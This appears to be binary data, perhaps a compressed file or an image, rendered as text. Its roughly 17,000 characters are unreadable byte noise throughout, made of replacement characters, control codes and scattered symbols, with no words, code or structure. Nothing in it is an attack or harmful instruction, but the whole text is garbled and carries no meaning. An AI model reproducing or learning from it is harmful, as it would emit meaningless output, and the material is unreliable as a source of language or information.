���$j��(�_�|�aʭ��\V�<�u!R�TId"� Eu g��A�6� i&�_k���I��;_1�#H<��j�y��U�a#e\�o ��:��^Z�X�M���F�Y[�С�k�X����4��	��V�quX�ǊowӤ�W��<U�$�cV%p�z���O��c&�j��jǂ�#��DY-��$�,ڍe���;��n/F�C'�k-P�cY .0�w댞?�2歴���o���MR×�^�3��r�G�R3ԕ����X��;1W��M���$]���P�����S��9g�d��((�9��#{�!�ӭv��ZF����vl�x�	�DΧ/��=1���ؾ�m�߷^���B��[��|�IG��a�?��#gic�#��nE�׳��c��K�ſ��-}]}$�%i�����_~J�chd	��3c�\`���Y�M��W�|z�rT�Cٝggl�d�¯�\J	fl�=P�m5t��.G]6��T����i|�ee!X�6@��K�����r��L��{
�Rz.���K�~���Ss�����ݣ�������H���C�eH�>8����\ǘ�~��h��6���]K��I2�3�1�ܰ=p���i.Ã�E�:�#v��,�0�\Y���wed�Yq�	��*�C]�AN�*+P�K���aT(����e�n��~u�����hq�2�lmJ�U�Q�y=T��������^q�������P��J�<�1�X��/�r��[~g�����1�R���i"��V`f!��g��w���tcc�^����h��l�j��&A�VO�`��+�����������*�������϶�X�mKp�C���@��u��s�W��b���}�4�jq��U焣@"H�q�8��>;�}���#^mv�䌳U�1�kF郖/�;߫Z�5���qMpM�&P}�kJ/A���Z �Gb<��-�ǋꡯ�wGd��ypΞm��\���gӨ8�~�d��S��Z�ݫ^V�?1��r1ևQɣ�lo^�{^�r�
L�d.�)	�{�8��n&����Q[M��{,\��#�Q�C��rښ�����x]�����h��#ۭ����C�-b��R�0�f�A���q�T��4��J�����(���1���WW��K&	+�Mx�Xp���=ӷ�ǫ���RR�OT�;,�����W�{ N ���x�S�R�]��/������d���\a�8ǯXRw���rI��u8.s��>$w� ���wa>�գ2�	�+�c	�é�_���/���;ZJ�� ,�(�������daq�#4�Tz���K(o q*���c�&�@�����	�o�L-l�т����%1�����L㭼����F���I<2�=�^ ��g'���}1��R�Mv��s��sVc]=�{��ř���ϧT��Bx�w�u��%c*��JbRUD�)��_sj��[�>�eZ��ۤ��ʲD��v��!p;v=�խ����"B5{{2�6���,��݈�)|Xg���$�8`[���6.m|^:qB�V?��������]�ѷ$��iW�)ך;W�<�M�X�����N��횭_.��z-�ȶ �\��D9�8� 6;(8����z��*�4��r�5��+/�Q���<�	���mk��'�k�ڞf�]#x���s1����*;3�ml��Ǭ�qo��H��0�?������ø=C��ڒ�-"5��Rԯ��I�3���NO���-;0ڳF6��!��8R=�$�IE�Q�ϭ�^$��OVu]���1W6lʾy��>(A��j�3[;���}����j��[""��C	��P�@{��^��rr-ֺ3[�o���u����!1�L�%�3��$�o9�����L�GC,���g�e�N��H�|��{���j�i8��m�Z��t��PXo-�$J���<pT���I?�5��.�7��x�R�iq!�����<�dY�vV�O�g���Ge�9���IVv#2Z��Kr�_�U#�UE�d��g�_�jp��حk�n�Oe��:�;��г/�Z�R2�����s���!�w��x-Xk�S��~;��GގZPش�R�YX�y]��[żT>������_[�����2ׅ�c��>���3�4j�;I��o~����tg����q�_�Z)Ĥ"��ی�6�r;u�����n���h�����n��<��7���eJI�*�#Ȑ>��)�Ѓg#lv<WP�M.�q,���jf��$�V���==���'�-ߑ���l�),��, 8pYDj��>]r
���Mέ[����[�k3�J`X���U������ �����UFJ?rlY����k>��a� �����Gf%�� ){�#=tQO��E�a�yU8�/J҈�c���!Ea� �����,߱]���ڰ����#%<G|w'����:ql�(��0�cr�7��)*-x�v�o"Ĝ '�s�&�w�5�����x��ec��f)�U����"���%������ p���O-')��t�1���b�Ū�1��4|���6� �g����W�M�㉮2��%���ݫ	om|[Ğ��8��}�NQ�������-R����|Sۆ���� !< L�#��ǯ�/���}^�&�ƎZ���v����8g�,0����. |q������i��9g�85�R~¼�Ug�< '��"iT����	��t{�7��gz7�Gs~�SӘ�мL�X�Tɑ��֏�I�j��>�6��Z�a�)bȓ�S���~bF:�\s���nEW��G*ڍ��4T��}��P��RT��1�XyO��y6�ݹ�X�Y����䈪���ifF)�2��	���R͍Ϊݳf�;;c�J	j�̂�2У!�~8�ntps䲜�؋l�kv�L��\1_����>�l��o��7��$���9nƄ�e���#C���D�8��G(�~oYW����a0:�X"�,�1���1֒���~Ky���d��0S���P�]�T�A�J��x��� ��K6��MlR�=�2�E`J�Y��=������Š��܋�����0"�l������!������-�0�nեR#>���Ld��NQS����l�.ޗ"����"�F�Hw�C��ϯW5\Ǔ�ڒ��4��oy��o��RK?.[�#�.�g�.��z38Yey!bAe��,z�0=�}�j�
�f���(OT� �".9�᎟�o���2m���Ў_�H����$�In�>��l��i�k5��.ƑE
�HՒ5u g*N{����4q�Mh'0{R3��fa������Ӓ������*���p�����g���e��ܑ��=y&�kl��@��`F2����]��ޮ���P�n#���ԉ��c ��<GÿUd�I��w����]�"��,�1B��p�J�?�����m���cKq�!ǯ�k{[�N��<����c�G�`z��t�(�~?�K����~8������t_ v� Ǫ��@{+������\0%��#��~;�����o���,P�f6�HH�[��������v��oDʦ�5��z�z`ԱN��Ώ������v�=���ٟ��j�}UR��2W��H�b�������WJ��K�I|�)̋�4�1��%�ΒC���������J���O���#�>� ��Q�ui%�[-%H�Y$��s�U�a_ķl� �Wn�ګCrF�MF��H�S�A��u�F�u_�c��x������+�Z�JiGr8�gfp��g� �V c�h�Y4SЖY�c��e�Ʉ�J������� ���kT�mO�_���s=�3"�������{u�[���s,uL3�����ƆV�\�bF;G��9���� �!v�g�X�S�A1{�K��4@J���}~� g5-֬�Ej6�+pGU$��S��׭W$��.9�=���6�w�GH'�_ղ������N7��rmb<uX(��[M������?���z����GC���0��Z�ڕ��u���F�IN�9��n�S���E6�^��[��Gj;Ĳ�$��FNNA��Wm���96����Q+��^ȉjF���|�� ���#��&�J���K����IV C� �������0KuJ:����%�Tca౴0'~��3`�z�$�{�n���rQ6�R��8�Yz�)ē-�"C��p8٣��r�hv7�ҤG54Id�&�����98�Tt����U�-��6�<�j�&��2��9Y�����=�~�Y���T:����/��CN��)h܆7,�X.�y��-�� �����<s��ݍj_qy����0y䙽�D��%��X��c ��+�����iV�N��ɖK�m!�����,�-��3H�pI#�M��]w�[����V�P�ɮ��m��"��G�D.~D�n�r-���p��U��y�:z½YI�
�}$�J�X*���>����suw�p]�Zy)K{[9�Թ
�ċ�c�l��E�;�]�7��CaS�A`�X�V���Xig- B�8L\�������� Q�Wi��I"Ld�U9�Ie���9�\���D��TZ�%�N�}�nd��,�$����Q�f8�Fs�˒��z������[��e��[&AB)f�dZ� �F"��y��_�ǣ���?loo8��sy5�F������Q�X�����0���p#=W�u��)9}��v� �љ�P��bX�|@��o
6`5�q��W�q�0qN)c�ܫ���[��ml [�e�x"��T�rI���҇ܶ��W�M]9�==�M9h#p��F�! ����q��M{�O[�&����vR�e�xD���R�Xz����}�o�����6�F��2,�Q�Ƭ���dc�[̹^ֹ��g��6n��ػOU�V�Z��	�*�0��	=P}W3�gop�oW>���:�*��m	e1��C�r%�Cۮ�6;8f��S��I-�>Z�M52-�1�`�,�R(�����Uȸ���>�=��-g�_f�Z5�������{���Pc��M�3� ��9����n'țQ0�À;i��?�*����GTh���a����l6t?k��Y�V@��~�f������������ 0�7c��ީ[�qO�۽�Y�ҭ�`��ʓ��RO��*dR>@Tu4�)� w��O>��s�8�!�KsZ+O+I�$c^�1��� �����il��ScU[qrDIn�{ej�W�{D��"#��W�g$����%-
��n���������V �O���|���Z�Tx�]~�A�h��CQ����RfV��2��>�;��=~�`�[z��hBĂg�$b�pQUp3�Ǫ<��2�ͫ�A��N�&�Q�\.`p Iy�.O~��<c���jBܧg+aPK
��a����_��y�	�VH7P�{�77��2�c��+��|�+�:��%�-�x/���ڸ����]�O{�H䗰a�Q� 	=r �������_Sf�С��6IR���@ ~��Pz�W�}�]t��lG��
�*�C)�r�7��) g��}�������<ξ��8�
(��?bOl���q��4�4�,���ҍe�e�G��`���bpz����t��O&�YM]ޢ�Y�	���uR�Y��p{�Fzx�oyV��սKKk��ҵj/�ql�,��"����ju� ikލ�]��Y��ף�ٽ�&VH\`#��_����������y#�^��6�`��L
VV�$|�������v\� �(��w�cww~�qJ��>[ث�\��� ��^­r�?Vd�{g��\m�*�F�,j>\� '9�N��3pm���VY�SH��bEO�{c�H������s�Y_t��������x�YAU�l��ˢrF=x�$���~a����g8��A�>��H8����� Եc�k3�s��������_��(+�V���B�)_�d`�ޣ�z1����G��Q���*,����;gѲ9��z�_�Zܷo��Sa�4pRq)��#&#��c5������-��&" RDPd�%�cܒI�-{�Y���-/�+�@?澀�'��|q����۳[��b�,^P� ��H�(Fs�=:�s������Gn*>�f�)�v����س�L��)���3��hloԖY$�j����J�f���o�÷U����v�]���8I M^��?��џ,�� �o���,�Of��ke�Z�=]�`�	g��,Ob0T~'�ܞ)���)-qd��B�+jAf�ĳ2�e/a����Z�G^9�7�����d�b�ʴZ����S�"Ҟ6>k�� ����#�����cӗ��dS'���Nr]q�-�1�� è�oe��ڭr��LM/�q�����.I���ϑ��)�mjWZ�d����O$��p��I
H�瞣��c��(!��Ð�`�Ũa�!>u���������v� k�5hb�P��$���ɻ�aǸ���	"I꫏A���P�+G�~�U�3�u�q/",B��V��>�>Da�o�j�Jk6�Ik�����I��ߔ�Mn"��<Q��3��z��܏[^E6I_{f �G(a(�+.@8!�s��:}\rC���3r֡��5��3�4������(r`@ �5p�K��X����AL{�k�(���-�`8����[Ro>��m���h����U�u���J�����!�O��������M������V�����u����_����ʞ8� =��q�&�����*����֮��]	��2H�k,0�׿�=h�νm�3Y�v\����k�x�ò���E	�ď����.1�9-]��k5w��nM�0��N�	,_���5U9�hx���k�8d�˓KX�1�_"�ض l����;㴭��#���<��U�� ��
͓����rGZ��+g�j��=5�2���X�z�	�l�/n�g�h`�P2�*��ey��0R�V��ġ_���A�R}:��#��������[Q��r]l<p�uMp�4n��@/Vb	O�~�V�Ŀ����W�����VĳK;E��[qx0�e��$mݛ�v�\���ͮ��lmi��S��������(e(�|S�q߮��@�k���:>=Nz�<E�[��Ǻ�ȟ_Rz���C��ѵ�}���$�������¥��������=h�<���̸��.���;Xj��K����F�G��p11��w����mk��b�^E��0�,�o�y��Fpv�Qb;�sm����E�E�,7����0ѻ� �7�%]$Q��ȣ]|J�u�d�a��tv�屌����N���:���ea�k���,������Z8������W.���mb�q)�=̲Ca�����=r��6l!�>Jm�y}��esn�[��b<��Ł�R=E��%�����+�����V��Fy�l����W�"��$��~��� �}��,��y���"m�޲"�6�4g8h�Z;��|�n�/�c��o57;�yn/w�r�/�����_5�*�PT����?n�}�� ����?�>yȽ��[��	�^��+���E��'��l���u��;�ߏ5O4���Ե����6v�jl��l���؜����
sp}5�UcXiձ��"Ɖ򀡢 gW�W�!�g��߃�h�y�� �����O�	��==;�����>�o��l�Sk㬍t7�Z��$P��R{���0��}��߯-hu+����2�+u$���QS�!r3����R��� ��^Hi��q�?�YaF\4�E*��b��Gǭ6�[���k)�J��̥[ŔOW�� c>Y�U=��t��k��t�Ķe��X՚t�jH �c�Sʥ���I���m>�a��\~�Մ���PA �"�FďOC�"�Z� ��4ܷM��Cg]�X]b�� ������y)��Ǩ<��pI�"\?�h�r��l�נ�!��'�Xd����\z�Ԕ~�q����j+T��",RG4q�P�f�Ǫ�J���%�4�!�h��>S�EU��@��MCk�"���܅
���:J{��0:�gY>�i�k��X��dU�g��Ǳ?�'�]�E��D�5X���>g�ĂN|�?����]���{��q�g �0S���zֿ*���㖣�;W("\2�M�c�Gv���[�i�h�/��e�N&�\�Ofj�J�����쯁���q瑓����Ay)�g�1�u�s�����퟇Z����؎��&PO�9�ճ�,A�5�qg
�G�{�(�~=Y5wf�da$�x,�l$��ͱ"w��T䛞L�,X��޺�^�w�d��40a|T�����t���U����j�K�g2�L�����2�����I�ͬɭ�[o[�~̒2U6��bC��#H��	��В(㤵���Y���C2�%�e+��=Yj���*�����U�/� g�Ӫ�s�WMl�<��oVf����AY����|�z�z�C��Sq���e�3��$-9I[�5ute��~K��$�������vI1*�ĉ�3aAI+灜�J����[��Ϗ4���9��m|ҕz̃�G`��r4�ރi.� J��9Z��#�l~����F�`c*��O��mæ�2�t�]k�1%zP�f��E�,~�vӪ�=�����3ڑU_(<p�{�5�kv3��k��y��R$DbO�����q�\usaWE9���ڧ��C^#;�����|����slB�	)��<��	��`�1����U�eR�2Ǩ���'���<Cv�����	���n;��^K�Owۑ��a 90�=n4ڝ��>3�h�0������^FX~��B��$VIP�������.���'e�u�$�KV��zU&h�YP�`���)���Z�������5�*�8�ZE!��b�2�NBʂ����W&אKQ5���>:����L&�^�W��"�#�N����jnk=}*������e�3G(��� ���"����$�$۫��>D�b�*��d�`�A�F<�@d'���w1QV�%H9�i��a�i8]9!�
�5�/b���-��S�s�61��A��Y��u���i��/�X�B�<��"�X+g������n�4�"$�4�a)Me!�qy��hݲVWF��$��;�n�ֆ�Ŋ�Ql�Q1�e��6|��E��?��2\���k�C��ƩRz��mU���W������0w|����z\b�tޜ���5���xG�;� ��q�7�8��Jj�u6Kֵq�%y��X��i$ �RG͑�����7u�,q#GM��YBI-�VJ�Qi����fFf �/n����s���Z���l����1m6�Ub���o�_n��� ��X"_s��[��nN����Kn���!��s�m;���r-��x�t�0:�H!y_�X�	��+{W��kibՋ2J�X��V�U�+�7Z�!����#jb�ԣ��y�����ex��������,K @8�{z_du�����{z�,�$��Y��I�d4��,��%��}�������on}\D�Q��U�Ջ6�ї
 � u,�/�Ը�3J�x���l�ԉ�Ui ����V0�9�ּ/B������M"I�l��_FNTg�"zm���Hﰻ&��*��0e�'�"��6C�r?1����=�v���h��d�J��+B�������փ�42ְ�4s%�V�،��8Y���'���[�v��l^A��|^T�f_f��l���g��u"����9KM$w�+s�|V�ݜ\{~ K:����vܹkO��j��EF榷Ԕ�zJQ���d[����*?��?NO���I�x���A��j�q�óy$U�� 22�������S��!7=���{k��b��:�]jWB�<��0@=l`�}������������ "Xm���C?���z�o���m>˃Un1��`x�������'����BH�Sj�ݗ{�ܲE����^���L�W÷�y�w9�u'&��I��,KSE��� �Y��鯼�	AQ�JKc�u���[ea9ms^Yuz�%��x���z�ʒ�YC`!�A��n�w���TRש�������nX�7��0}Cv��m��K_G���7%���2B�YT֊l���0�_�Z�K���}f���l5�ɑQ[7�21A�A  }z�����V:;#VM�˵�ܱ�N�<�]��%����=^]F��]���}V�DRZ�ʸ	�#x�qK�[��~\l��ю-]	h؆�	�����E�^\��3��:mK��Cg�D�g��+��%����!����?08��[�ww�r��M*Mփ"�֖2��=���J���ˏ+ӿ=;�^V-�Ў�^+�˯�jg�]���ɴ���R\���0��X~ ��E�ܼ?o�E+�)�y���y63�A�z�ƾ���EU�Y�|�W�{�u���%nC�z�WH���K(��0@A$����-��x���ᤍV�,r郜�x� ����ub�-f�գ�b�^��q�'�@1'� _C�F�����_.�b=Gq�`� ����N
����{c�Tx�f��ylF����6}Q�!��ũ���#�:Q4�&�/�*�XdG�,�3ַkRѳn-e�5~7a I*4����W'�z�6�^M�2�~���f�vEA#��c?�:�D�WO4,&�lV�)v��K;Nc2�`���8�Xt�o~��r)����gD�m�QWW<���|C�>��T���eh�u-��aZ�{P��\L�O�����z�}'�o�S��q� �J�8�U�<�h$f?2���뇊܉v\�m^8h�x䔀�c�0d�l�Z��M�m���jnGg\�+4F6E�I|��|�
���[�j�i���ٱ��Un+u�E�Gʹ|���_�[-.�_�����x�j�2������w8>X>�����d��E�A���A6��L+�L���%J��F_��}w5�i��k��a�l5�`�w+b��2��&:��k䗍��r�
�y�ӡˮ�"��2�Yq�L�q��w�����͊��WhY�G�0��ps�H9�w4�9�3#h)F�%X�s,jɐ��O��׷MJ���Z��?*�ߒW�f*��Gʠ�c�����1�In,��t<�^ݤ̍댁ߣvMee�}=;�nl}AT��uD�t�$x�.H�ꝗ�1���Q�}���)T;�>n�C�A>��5���Sft��y���l�̵ş1x��G>�h��s}��S���m䵮U{��Q-��6�&g
�䮤����-UY�wK��[m^���;?Sga^���g- �g	���zu��E��.��j�l����k$��T��7���>ߐR|T��V�S�i�_�mM�j4!1H��ހAv&!��Tp�x�σ�O[nG�g�}&��w��WLlo��1*�A�%ZV��>�jx�V�_�6M&�f�����{E#=���(����O�:�I�}~Gj�{�yviYWX�S�dfVD�:�&?���p�.�N=�]Uk�� 6䳷�^:�/P���T�� 
�I��_�z�M��ѭ
�4�%�gg��Bv�X�;'�ldtx+�X�p[�)�jl߽�weH��8�V5w2J���Q|���*�5�vvu4�~�^Z�"�?Ted2d�L�In����<;]��mj�T�W��:�5քE4���y���
�x�#�Q���<|���K�վ��,�iY�-"H��۸ ���jv7��� p���R�=���VY?q��0ɐD x*�` ����2�ۭ&�kx��]�f�re���j{�U׳"XhJƁ�(�?�����������5�j�� {%�;;Ǻ$أe��Y�TX���a���|{Zm��ڙy6�q��؜��^d-����In�8C~��jۊ��(�W�c؊ȥR��������k���K_�v��ص���[�W��l�7�q�2ٓ�#�z��<�4��~��;���XO���>�1��e=�{�ȵ���S���:G��jՖ[q���k�oO0pX� )#�t�;N�C��-�u�I+�Z��^#+���c���I=�� ���m�M�z��ٰ����v�u�0�4���Е%�0O_Cb�{],���_Rc$&r�?�R��ŒѾo_�:�$K��;3l�4^쑸>FE�#Ut�8*I�9��0�y������S�vY��ݓ�;M _mG�Q�B�����mFꥺ�Q��L�b��.BG��,ok��p:�6;u�C]��i��RE9*�G*r��"��>#ֶ�c2�,2�gp�ƌ��G����z�V���'�.5�^��+Z��Ž�F�����Z���j�l��ѩ$QLd�Ӵ�K%ć�Ќ����1Fz�}��Qu��k�~�2{đא�ZH�dE�,H8�u?)����Zڢ�;J�+HfA^+(��Y�4!�HBA�(C��q7���=���)m�3W|���s��Oc����\t����M^�r�=�)n�B�3��\ Ol�������_��t.�f�c$E�}�H��~-�.{���k�p���Y��U��{͆a���U�Z:�َ.�B�_�����};lll�>�{F�ċ0�V�G���e�w�O>���c8���ڛ�w��C'����$%���H�����A���us�y&�C��*�8���j�?��+��{z�~]i��5����ы��w�(�3F}ȥ�d&Y!d*By|=:�c���o3���sk�W���j����X2J��S����{�E��%Z����r�#��r$��������CP�tV.@�'�L5a��Y�@�܀B��'�<>�tv;�,;A��������W�S�v�^���Wec;qRrYE�9�B����:�NЭ+j�\I<n|�_�,ʑ�� �����K��Y6Vsu&�d<,��̊1 $�zw����2<5R-^ڙ8Ǜ;<Y
Lo�I�t�������Ǡ}  ??�}"�9���uj��Xl�F�����%��=Uf�FԞ�?��O�>�uk]������O�����ݟ̶p;c�PO��US�)���gV#�~���$\7������[��;uQ�<L)_�E�����D�� ��:���������;׫�(Y����i��@l~=X�Y�H ���<z%�A�]iea��(P��ۊ���O���4%#��`8DP�X� u{�Ƿ�Z��-}��j��NE���*J���`ʮ���$��?��Q�Y���j&�#�Z�6Zi���|�=�Pq��A��WI��X�j��i���,�]�����g��X�A,2�hd�Ѓ�m4j�(hu��]��M�Xmۂ6h�ep�[� p������b�`N;-;�_�GR
R@��20���{uKs:x����%'�3����:��������h��k���$�rc�v�e�&,C� �<GM�*���{\�:>_��d���̀�,+3��	!O|Ϫ|k_�Φ��hMFu�=�6H����9)���z�k�@��(kAf�U��c�$	����v'�=zcu5>߱�i,�{�l����?��'�s�%>q��Yn�q��)J�,E�x�{1�,��2OA����q�	���I㱫���S{si��A?#&A�:���Z8�5��ͧ�X�Դ���мe_f9Q<G�	��\�C�/&�~a��$�H�v���&�ԭ��X\�{C��Z��-(�e����r�jN�E�J 2T��m���o\����t�B� e�W������:���<gͱ���8#���aY�r[�=O����۱�V�hB�ȋ���@�s����4��mgu���jЧ�Z�M�sYLEc��W������9%97҉���ũ��Cr���ʪ��׌�1��|_ ��GmZ{�k?�?p�{.���d��ddD%�E<H{ƌ{�� �jz�u�l��W� �"I-W��� �X ����~Z}���/��V+���]�����@�{�u7暺� D�U��&�y\�5��g,⽦*�ξX)��\z^Kǩ���ں�^��$�6�*ȉf)/�'�������!�F��~ɡ��U"�;e�Ҭ��Ƌ$T`W�����S�(��_��S�J]ջObK-R��$�#G�		�X�ff���/�rtr�?܋��o�sk��M]3lo����,`�K$���TR�}���U�������+̩Z��+����e��I�/sթ���~�ٯ����GW_��,�e��mȢc��N0O�=n�_�Wwn]����ðΉ,Ȑ8A#�l�� ��F���R�����Y�eb
�e!�W�}��1��aP1UG�O���޵=����-ѯ��gXK�+� �%PS3����~=}NSzH�vu<�s_`jM/�OM�&�F�3��B�c�֝�/,�wuŞ�<�a�䯱�J�ρ���"9�8�y|Ğ㫿n�l/l/m��Nby,F�9�ٌ3�Y%�F@o�N��J��S�^-����kH�U��f�H��Q��탃��>-���SP�$�Ebjr�'�[|��y 剘��@u���!��A��j�#nw��x���bʑ������h8�\��p����Nbu�퇻R[&X�u�ae�v��:Q�~�h�l�Km���g�;-�[��K��(Fb;��q�i�z^�*�=Kvmlg6'B�
5h`��3�C���M��S���U�� 6�ₕD���G��|�S�l��=/3弶�&�pM<���u�5+��H���<�H�1���i�7�1��y$Z�r{Q�s�j��	P�(`J���r�)��yC}�X�7)ֵ�1�D��9��1�ż�O��+�*�pC$�8�!F��Ҹ��������P����H�.`��ۗb��W���=�.C��#�øi ��ӭ$;kp��h8���:�.�4��3��H�`In���\�_��o[i��Ykic��ZKy�D�c�P�(����� �Y?p�w�N��;9V-����u���c�Y��8D*�����V��SV��m��� �-͜��zY(7�,�H#n答<�ESr��.�9L�6���o��l$t2�aW���� Zm���&�m�t�Vk,��4^ӈ�4q� G����,�e��3��5�Rɞ����e6)��U	|: ���Ty�$�����uz����0���b=����|{��:������e(�y��a%cҤ>�1e���:�\/��Z��\����/x�k�(��EE��WS0*J���'� �ok�8������w؊�pF��1�_�W��P��?�W ��u���K����bg �ˏ�I���a���hv<v4�%�������~1�8!9� ���gYCi=	W��9��Ī��y�y�Xv�[������t�U����2�y�=����e} `��g�نC`�����\g��o�c ���uo��xڭy�h�H�դ9O���ϫ�ӭ���r��A��)J������=�����֡j;�#.�)�8�(rY�~�~��Lv[����k��N(�
`f,�+&����=���q�mU���l��+��`lTD�0�\�I���
��#�$'��=M���W�5��~��?'��u%��l�ұ4l&��L��pJ���=6�yfih�c]�m0I�
�q\8���G�֛I&�k���z������ɖ8W�O0�p|Xdz��|���t�fh&����!��&�!9b~\��J�6��C�����$"�k���E��.V@<X��8�v\@�l���%i��f�&��U	vC���w�4�ގ��;��P��$��1��$�\��F}Nq��扬�{��ss]\l �"�7�<.��2;��IN���KI������jn$��{� 6S�P�������^����y5ɍU�j�dN�Oq���=m�����ִ�&�e^�̩툃���2�%J�c?�U�<�m�*��M���񪉦`��LU $0bs�?��nr�o��k���6���b�5�$J!9���~������gaf��C�QJ���c�b�H̍I)�!`��A�C�}��߶�U���R�w�*� �
����Ǔ�?��O��Y�������P��1�f��r||e͑��q�_�����s���
������$��jov��cT���A#�\���*�����6�;��(��X#�V9p̋ٽ?Vs��Da�:hUZ�L}���fY}�� !B΀����\f�:;��=������kű�?8jD�|S,^w�1䓏M,�x���-�R滍V�i�h�%r��k	2�*'��Ӂ��n}�8��~����q�5�#�K�n�:�$�r2�of)� �A�:�����t�������i<P���V|=p�9w)(#�1��*5�!�r��n_}2X�^?(����f�?>ں�bI�=V�r]	�z*۫�_��u$w���hW����EX�Rd�guO�����NE�݇����8F�vȵ�{+���xH�~',��-��'���3��{|���FH�מi׻��VB� �(�1*Xu^����<��O��	����:��ih�q�� ����o�U�����m�Wi�[(�55�F���H01��g���m`��d�5��`�5���ײy�dF��>++��y3�5�I��d���[�_�)��T�5Z��K� Ki�Q�����-��m�M��r}���SԳ��V�]�Z7X�+�,�� 8
F;�O[���S�9F�ͽ.�� 4�Y_gz(�6f��	B��jb�aOV-Զ��Mo���z˰��[c(R�2�{b��<jC2��ÿ[ں~�i4_Q���߭&��~Q�b�l;"��?6z��=f�/S�qVkp�TD���_���fԕ���^޿����Kp1��_]��ښ�+��G�H�S�x�O1�37�� �\�����hC�Uͧ��d�,�Dѳ�k����X��@#��n��;5��7զ�5:�ZD�L��'�2����8A��nU�m<�i[g-��ښK7�Oiw�Dđ�W!NOrz�rY�N���{PR�-��:�ee�I޴��8���,aI=\������8�?rwYѕ,X�W	�#y2`݆ �q\z�:
��u��rU�;$I�F�0B���#�'��S���4��Umi�<�u��C�f3H0=��ݏ�m�k��S�Ś�a=�"7Ԕi��ycp�H�8\�P�*���@�l��^ޝm�q]�}��?u�AZI�c����	�^��G}�]���+W6�-�:W���^c�/�G�nǾGpk�y.���M�Kg�m�Z�Q(F�V!⃹����x��Uf��.o`C]��h�;K�G�F�+d�(������j�E�ڙin5�a�6岥����(�&�,c��kih��>�d���Ʊ�^t\�*Ғ9ei@�^0P��u�NA��iui(ƋuNϵL�"�R���&2
�����\�Gȫ�7���-P�%�lݸ��*��]�����Ǩ����������4;x���t-W�	)C��@2�� �U+���/�.%���s�	�-��L,�a�ĕ�t ���H�n�K<�*6�c$rh���ܺ�ZP�$�7e����@�.�?��u�Ǡ��\x�R�����}��\�$��u$ԥ:�C�T�ޔ�
$m������e#Ԟ���+D�X�fX%�i`�� �>�!�>RI9=q�׊�6�4�󦦭a���Dy!�-�Hn��w���Y��Uɴ2ͣ���}�ͼ�e
�FR1�t����}��}���X�?��`p�i�S������u��j�r;4hK��W�� �#�3�{�N��2H���JM���œ�����I�
p�aU�E\ϧT�z3��W���7�P|�ϓ�;� ��=�<�z�����w�1�z���/����H��۰��o^��k�K��\���mbI,deT�TP;ݺ�q*+Ok��o'��Y*O#�J3�99�Zƿ���1���V���,�ľ��,�g*0c��:��M+[Ժӌ3�~��J%�|���'�urQ�kf��f��X�h؈���՛��z��{�$o�~�i6��)
}*���� 1��$~c�����c��[g�uٗ2*e�̅���]KƗ��C�Ȑ�wix��[��1{33�F�v\zc��� WM$�U��v��-Kp`#U��h��|��قsQ��)�;��׵nh�LEb%IH�F���'��U�u���;���#�~�=M*���A5%�iB0v�s܁��6[�=��Gkgi
\�� +P�)T�$���Kd�#�ɫ��鉶x�V��ԫ�t|����#��[m����R���)��]���*
�[%�#g$),���>����Qؖ8Y`����#���-�C��]�덅�t��.�� �4pI'�"�f�RN0�z�^���	E��݋"
Z轕�*ùeO_ ����R��s$V��Ud[a�b7� �Ĥ� �n�'�&��5�K\�'m-��AlL�JfP�X����F0I�TOk[��G,ZȢ�nM�����.d�'���׹'8���lVJ����Ի����A+y�B�I!G�ã��Z��� �a��5Q�Yx �*'$����NL��_u���췱G>�LQ���"Ȅ �(o�#�� �۴��LSh�^�FI>���X!p�a�F/⤲� �����Ӯ��K�lu�#wyD<I���2R0Kv����i����y�G{F�X�-t#��9Y�3��*�Ŝ��u���i䷥���ܖ���I;Ė'�P�V9YQ}�[�ż���x��kڞGBM��acg�xX⤱���L��6v�3�:����.踶�ɡ�w������-L�u�$:�a%E�^$�4�}�d�=k���b�m5���A���O]8U�֬pHʬ��8�\��NNI�6�[
\�&�/��4z]m���;���I�h��%~l��|�cs�rm�Q����A�$�:KV��l���Vʓ��8=��{c��$��x+췵ጤQI'i#d%�3b2��~mkF���!����Y�@e>1��/�(�I�x�ɏc�ߐnyO.�ȮC����EZ~̚���a���ɘ �A���qP&�X�>�u�,p��,2:���L�/�Gd-�z�E���l��m��m$�%��c���KFOl(��d�	�������Y��Vh��;Fdi��H��|�,��3������-�6�w���ZZ�aKK�/z�G����?2�޽-h6�of+S�HiȍvĢA�F��x��x``�k\�%��@¿-�� ���p3H�xc��k�vTiid�מ��Ii�j"�ўO%�N�� ;#߿R�K^��WCF����G�Uy�ŕ��O6���\���TKi�p�f����{��Ols�%��+Ng�W d��6\���~�v���]���/Q����kB_�V7����!rJ�uw�ݞ��ɩ������k��VUg��y��Ĺb��K1\��W�}�k|ڴB(��J�3U�I$���2)<�1���nskt����8�IG�ԣ��0�Ǔ _q�c��Z�`���S�V���� .^	�'�3�8�U����ͺg�P��$vh ����C�$����˹�oF��EZAZ���<���4�b7��r���������};q�<k$F�H�"�6f��~^��=�:�� ���,4�ӹ��Wa+����5�%e$7b _��e��U�l�ַ$z�Eg>ĴdXϓ�U[��������k����nЋN}�I��$�a�� ��#����WE��V97ty����pJ��Jcedf8C�2y���mLu���E�귟L�l���/���䍰�=F?P X�}��.���[u���a̞;Z�O�81؝��QX�l{��<3����?��6F��}��y�XO q�+���u����-WWcc=-�{	$ST�"I%�`e·wu��[�sfs��u�/h8͙�H`�}�~�YRi"G�>b9RI��p�E��}�[v{Ka�s�d_(�-�8�.N�q��z�h4��/���_]�{j�_9,Ns�:jh%kA�wS͍y?Kȑʣ.{�����R�H(�5rR�m� �VD��K�$� oW/��H��Z �1�^G#,���r�f�gAS��&�� ��k%��H2s�<O�ǧW9&�-i7{���n�q���z�G��+n��w�ֿa���?��ʑޱb:Я�A�;���pHo�����脺�\+.�{��z�#|��F!�`v㞏�r�� ���?�E�p@��߯,���9��g�%?N�z��	�	�O~����:��!�`%@� ���~�nv/��fU�ԤG7�UBGg���%�~_ֹcU�:�[m���X�O�Ƣ�̠�����
3��S�nq}̿��~�%�K�D(g_t<���!s�s֚���o��I;r
�اn��<�8�Uw���җ�M��z�B=�VUR����1�F{uix��㻆o��~ݻ^ϵ_/4�����pz�ƩO��J���M5Z&u�@�!�Y�	p2��|�u�����Z��G=�9��5�4x�Vs��p@���=q�Բ_��NHkz=T�=�3�����K)>AT���#�.�_ǆ�U��EM�B�I4���J[�^Fu�?�;A$tji�3TH�������*I��~�`����Y���i$�C��%�_�
